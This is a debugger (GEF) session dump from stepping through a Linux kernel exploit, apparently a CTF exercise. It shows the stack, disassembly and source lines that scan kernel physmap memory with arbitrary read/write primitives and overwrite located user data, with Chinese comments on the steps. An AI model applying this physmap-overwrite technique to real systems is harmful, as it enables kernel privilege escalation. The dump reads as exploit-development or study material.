 0x00007ffc7aacd500│+0x0010: 0x0000000300000000 → 0x0000000300000000
0x00007ffc7aacd508│+0x0018: 0xffff880005000000 → 0x4b4b4b4b4b4b4b4b → 0x4b4b4b4b4b4b4b4b
0x00007ffc7aacd510│+0x0020: 0x0000000000405311 → 0x4b4b4b4b4b4b4b4b → 0x4b4b4b4b4b4b4b4b
0x00007ffc7aacd518│+0x0028: 0x000000000106a000 → 0x4b4b4b4b4b4b4b4b → 0x4b4b4b4b4b4b4b4b
0x00007ffc7aacd520│+0x0030: 0x000000000106b000 → 0x4141414141414141 → 0x4141414141414141
0x00007ffc7aacd528│+0x0038: 0x000000000106a000 → 0x4b4b4b4b4b4b4b4b → 0x4b4b4b4b4b4b4b4b
code:x86:64
0x400819 <main+284> mov QWORD PTR [rbp-0x18], rax
0x40081d <main+288> cmp QWORD PTR [rbp-0x18], 0x0
0x400822 <main+293> je 0x4008b1 <main+436>
→ 0x400828 <main+299> mov rdx, QWORD PTR [rbp-0x48]
0x40082c <main+303> mov rax, QWORD PTR [rbp-0x18]
0x400830 <main+307> add rdx, rax
0x400833 <main+310> mov rax, QWORD PTR [rbp-0x38]
0x400837 <main+314> sub rdx, rax
0x40083a <main+317> mov rax, rdx
source:exp.c+149
144 for(;addr < 0xffffc80000000000;addr+=0x1000){
145 memset(buf,0,0x1000);
146 read_any(fd,addr,buf,0x1000);
147 pos = (u64) memmem(buf,0x1000,target,0x10);
148 if(pos){
// buf=0x00007ffc7aacd518 → [...] → 0x4b4b4b4b4b4b4b4b
→ 149 addr_to_change = addr + pos - (u64)buf; // addr + 偏移，addr_to_change:内核physmap地址
150 loglx("physmap hit addr",addr);
151 loglx("addr to change",addr_to_change);
152 write_any(fd,addr_to_change,dirty,0x20);
153 // Step 3: 找到physmap中对应的用户数据，写入dirty值，检查用户空间的值是否被修改
154 u64 *p = check();
threads
[#0] Id 1, stopped 0x400828 in main (), reason: SINGLE STEP
[#1] Id 2, stopped 0xffffffff81060336 in ?? (), reason: SINGLE STEP
trace
[#0] 0x400828 → main(argc=0x1, argv=0x7ffc7aacd5a8)
149 addr_to_change = addr + pos - (u64)buf; // addr + 偏移，addr_to_change:内核physmap地址
gef➤ i loc
p = 0x7ffc7aacd5a8
fd = 0x3
target = 0x405311 'K' <repeats 16 times>
buf = 0x106a000 'K' <repeats 4096 times>, 'A' <repeats 256 times>
dirty = 0x106b000 'A' <repeats 256 times>
buf64 = 0x106a000
slab_addr = 0xffff880005000000
addr = 0xffff880005000000
pos = 0x106a000
addr_to_change = 0x0